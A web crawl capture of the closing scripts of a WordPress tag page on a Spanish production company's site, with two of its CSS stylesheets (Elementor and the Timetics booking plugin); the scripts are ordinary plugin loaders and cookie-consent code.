dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/frontend.js?ver=1710834795" id="timetics-frontend-scripts-js" defer></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/produccioneskn.com","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","expired":"Caducado","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/produccioneskn.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"831"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=1710834795" id="etn-public-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1710834795" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://produccioneskn.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1710834795" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.17" id="joinchat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfxDLInAAAAAHAsFHa4_hMe4MgxcUwMqDJHI6U4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfxDLInAAAAAHAsFHa4_hMe4MgxcUwMqDJHI6U4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1710834795" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/bundle.js?ver=1710834795" id="bundle-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1710834795" id="fontfaceobserver-js" defer></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Caducado"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/script.js?ver=1710834795" id="exhibz-script-js" defer></script>
<script type="text/javascript" src="https://produccioneskn.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js" defer></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/produccioneskn.com\/wp-json\/wp\/v2\/media","type":"jquery","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Larga descripci\u00f3n<\/span>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=2.0.1" id="wpa.longdesc-js" defer></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"es","titles":"1","labels":"1","wpalabels":{"s":"Buscar","author":"Nombre","email":"Correo electr\u00f3nico","url":"Web","comment":"Comentario"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","security":"c2c59184d2","action":"wpa_stats_action","url":"https:\/\/produccioneskn.com\/tag\/documentales\/","post_id":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.0.1" id="wp-accessibility-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/produccioneskn.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/produccioneskn.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/produccioneskn.com\/schedule\/mariah-lora\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/produccioneskn.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/produccioneskn.com\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1710833517" id="cmplz-cookiebanner-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1710834795" id="mc4wp-forms-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/produccioneskn.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"documentales archivos - Producciones K\u00b4N","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=1710834795" id="etn-elementor-inputs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=1710834795" id="etn-app-index-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/assets/js/elementor.js?ver=1710834795" id="exhibz-main-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.7" id="animate-circle-js" defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","nonce":"992ced9cf7"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1710834795" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=1710834795" id="elementskit-parallax-widget-init-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=1710834795" id="elementskit-parallax-section-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 02:29:53 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768876193 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/uploads/elementor/css/post-3229.css?ver=1747649014
body_size: 364
content:
.elementor-3229 .elementor-element.elementor-element-32936e2:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-32936e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283746;}.elementor-3229 .elementor-element.elementor-element-32936e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-32936e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3229 .elementor-element.elementor-element-493b068{overflow:visible;}.elementor-3229 .elementor-element.elementor-element-f3bffb8{color:var( --e-global-color-37c236c4 );}.elementor-3229 .elementor-element.elementor-element-8c670ac{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-widget-container{text-align:center;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon{background-color:#FFFFFF12;border-style:solid;border-width:1px 1px 1px 1px;border-color:#525164;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon i{color:#FFFFFF;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3229 .elementor-element.elementor-element-8c670ac .elementor-social-icon:hover{background-color:#FF007A;}.elementor-3229 .elementor-element.elementor-element-2d169f7 .elementor-heading-title{color:#FF7A9C;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:800;}.elementor-3229 .elementor-element.elementor-element-64def00 .elementor-heading-title{color:#FF7A9C;font-family:"Raleway", Sans-serif;font-size:20px;font-weight:800;}.elementor-3229 .elementor-element.elementor-element-4109ba5:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-4109ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#364350;}.elementor-3229 .elementor-element.elementor-element-4109ba5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-4109ba5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3229 .elementor-element.elementor-element-cd95d40{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3229 .elementor-element.elementor-element-cd95d40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3229 .elementor-element.elementor-element-03f0406{text-align:right;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3229 .elementor-element.elementor-element-03f0406 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3229 .elementor-element.elementor-element-3794c77:not(.elementor-motion-effects-element-type-background), .elementor-3229 .elementor-element.elementor-element-3794c77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C2630;}.elementor-3229 .elementor-element.elementor-element-3794c77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;overflow:visible;}.elementor-3229 .elementor-element.elementor-element-3794c77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/css/frontend.css?ver=1710834794
body_size: 9316
content:
/*!************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./assets/src/scss/frontend.scss ***!
  \************************************************************************************************************************/
:root{--tt-primary-color:#3161f1;--tt-primary-color-70:#4c93ff;--tt-primary-color-50:#78aeff;--tt-primary-color-25:#a5c9ff;--tt-primary-color-15:#d2e4ff;--tt-primary-color-08:#e9f2ff;--tt-primary-color-06:#f3f6fe;--tt-secondary-color:#0c274a;--tt-secondary-color-65:#556880;--tt-secondary-color-50:#8693a5;--tt-secondary-color-30:#b6bec9;--tt-secondary-color-20:#ced4db;--tt-secondary-color-12:#e2ecf4;--tt-secondary-color-08:#ecf2f8;--tt-secondary-color-05:#f3f7fb;--tt-secondary-color-03:#f8fafc;--tt-danger-color:#e42d23;--tt-danger-light-color:#f7d0d3;--tt-success-color:#00c14e;--tt-alert-color:#ef8201;--tt-disable-color:#cecfd1;--tt-state-color-01:#06a78a;--tt-state-color-02:#f1a208;--tt-primary-gradient:linear-gradient(180deg, #3263f8 0%, #254ec8 100%);--tt-primary-gradient-reverse:linear-gradient(
      170deg,
      #3263f8 0%,
      #254ec8 100%
  );--tt-secondary-gradient:linear-gradient(180deg, #45505e 0%, #0a1018 100%)}.tt-margin-0{margin:0!important}.tt-mb-0{margin-bottom:0!important}.tt-mb-10{margin-bottom:10px!important}.tt-mb-15{margin-bottom:15px!important}.tt-mb-20{margin-bottom:20px!important}.tt-mb-25{margin-bottom:25px!important}.tt-mb-30{margin-bottom:30px!important}.tt-mb-35{margin-bottom:35px!important}.tt-mb-40{margin-bottom:40px!important}.tt-mb-45{margin-bottom:45px!important}.tt-mt-0{margin-top:0!important}.tt-mt-5{margin-top:5px!important}.tt-mt-10{margin-top:10px!important}.tt-mt-30{margin-top:30px!important}.tt-mt-40{margin-top:40px!important}.tt-mr-15{margin-right:15px!important}.tt-mx-10{margin:0 10px!important}.tt-primary-color{color:var(--tt-primary-color)}#wpcontent{min-height:100vh;background-color:#ecf2f8}@media screen and (max-width:768px){#wpcontent{padding-right:10px}}.wrap{margin:20px 40px 0 20px}@media screen and (max-width:768px){.wrap{margin:0}}.toplevel_page_timetics .tt-page-header-wrapper{border-bottom:1px solid #d9d9d9;padding-bottom:27px;margin-bottom:30px}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header{padding:0;background-color:transparent}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-left,.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-extra{margin:0}.toplevel_page_timetics .tt-page-header-wrapper .ant-page-header-heading-title{font-size:22px;line-height:33px}.toplevel_page_timetics .tt-page-header-wrapper .ant-btn svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .tt-page-header-wrapper .tt-header-info-dropdown.ant-btn{padding:4px 0}.toplevel_page_timetics .tt-shortcode-list .ant-input-group-addon .anticon:hover path{stroke:var(--tt-primary-color)}.toplevel_page_timetics .tt-shortcode-list .ant-input-group-addon:last-child{border-top-right-radius:6px;border-bottom-right-radius:6px}.toplevel_page_timetics .ant-dropdown-menu-item.ant-dropdown-menu-item-active,.toplevel_page_timetics .ant-dropdown-menu-item.ant-dropdown-menu-submenu-title-active,.toplevel_page_timetics .ant-dropdown-menu-item:hover,.toplevel_page_timetics .ant-dropdown-menu-submenu-title.ant-dropdown-menu-item-active,.toplevel_page_timetics .ant-dropdown-menu-submenu-title.ant-dropdown-menu-submenu-title-active,.toplevel_page_timetics .ant-dropdown-menu-submenu-title:hover{background-color:var(--tt-secondary-color-08)}.toplevel_page_timetics .ant-list-split .ant-list-item{border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-divider-horizontal{border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .tt-spinner-center{width:100%;height:90vh;display:flex;align-items:center;justify-content:center;opacity:.8}.timetics-input .ant-input-lg,.timetics-input .ant-picker,.timetics-input .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-input .ant-input-affix-wrapper,.timetics-input .ant-input-number,.timetics-input .ant-input-number-lg,.timetics-input .ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector{border-color:var(--tt-secondary-color-12);border-radius:6px;height:42px;padding:0 15px;font-size:14px}.timetics-input .ant-input-number-lg input{height:40px;line-height:40px}.timetics-input .ant-form-item-label>label{font-weight:500;font-size:13px;line-height:20px;color:var(--tt-secondary-color);text-transform:capitalize}.timetics-input .ant-select-single.ant-select-lg:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-item{line-height:42px;padding-right:10px}.timetics-input textarea.ant-input{border-radius:6px}.timetics-input .ant-select-single 